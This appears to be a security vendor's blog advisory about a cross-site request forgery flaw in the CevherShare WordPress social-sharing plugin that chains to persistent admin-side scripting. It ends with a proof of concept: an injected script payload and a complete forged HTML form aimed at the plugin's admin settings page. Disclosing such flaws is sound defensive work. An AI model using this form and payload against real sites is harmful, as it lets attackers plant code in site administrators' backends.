cevhershare WordPress plugin csrf to persistent XSS
WordPress cevehershare plugin is a plugin that allows users to use social media to share content, like the name implies. WordPress cevhershare suffered from cross site request forgery on the admin side, which we then chained together to persistent cross site scripting on the admin side. What does this mean in basic terms? It means that if an admin was logged in and clicked on a malicious link, went to a malicious website, or viewed a malicious image it could inject malicious code into the WordPress admin backend thus compromising the security of the website.

Jetpack security rating incorrect
If you look up cevhershare in the WordPress.org repo it will say it doesn’t exist, which is because wordpress.org removed it due to this security issue over 2 years ago when we reported it and surprisingly an update was never released. Unfortunately Jetpack security by wordpress.com says the Cevhershare wordpress plugin is safe, since they only go on public reports to identify if a plugin is safe or not, which is a flawed way of identifying the security of WordPress plugins. We have checked all the WordPress plugins in the WordPress.org repo and allow our customers to know if they are running plugins that are vulnerable and undisclosed.
If you are still using cevhershare, we recommend removing it and installing another social sharing plugin or just manually adding in the code for each social media site you want to use. If you would like our help with making your site more secure, feel free to contact us.
If you are interested in a proof of concept, which is how and where the software is vulnerable, here you go.

First, modify this vulnerable form and insert xss to the parameter name ‘”>
‘”><SCRipt confirm(document.referrer);</SCRipt>
Now when someone who is logged in sees this elsewhere it will automatically inject code into their WordPress site, like the picture above shows.
<form action=”http://example.com/wp-admin/options-general.php?page=CevherShare” method=”post”>
<p class=”mediumtext alignleft”><label class=”wide” for=”name”>Name:</label>
<input id=”name” class=”mediumtext” name=”name” type=”text” value=”yahoo” /></p>
<p class=”smalltext alignleft”><label class=”wide” for=”position”>Position:</label>
<input id=”position” class=”smalltext” name=”position” type=”text” value=”12″ /></p>
<p class=”checkfield alignleft”><input name=”enabled” type=”hidden” value=”0″ />
<input id=”enabled” checked=”checked” name=”enabled” type=”checkbox” value=”1″ /> <label for=”enabled”>Enabled?</label></p>
<div style=”clear: both;”></div>
<label class=”wide” for=”big”>Big Button:</label>
<textarea id=”big” class=”text” name=”big” rows=”5″><img src=”data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7″ data-wp-preserve=”%3Cscript%20type%3D%22text%2Fjavascript%22%20src%3D%22http%3A%2F%2Fd.yimg.com%2Fds%2Fbadge2.js%22%20badgetype%3D%22square%22%3E%5Burl%5D%3C%2Fscript%3E” data-mce-resize=”false” data-mce-placeholder=”1″ class=”mce-object” width=”20″ height=”20″ alt=”<script>” title=”<script>” /></textarea>
<label class=”wide” for=”small”>Small Button:</label>
<textarea id=”small” class=”text” name=”small” rows=”5″><img src=”data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7″ data-wp-preserve=”%3Cscript%20type%3D%22text%2Fjavascript%22%20src%3D%22http%3A%2F%2Fd.yimg.com%2Fds%2Fbadge2.js%22%20badgetype%3D%22small-votes%22%3E%5Burl%5D%3C%2Fscript%3E” data-mce-resize=”false” data-mce-placeholder=”1″ class=”mce-object” width=”20″ height=”20″ alt=”<script>” title=”<script>” /></textarea>
<input name=”do” type=”hidden” value=”update” />
<input name=”id” type=”hidden” value=”12″ />
<input name=”status” type=”hidden” value=”Share button has been updated.” />
<input class=”alignleft button-primary” type=”submit” value=”Update Button” />
</form>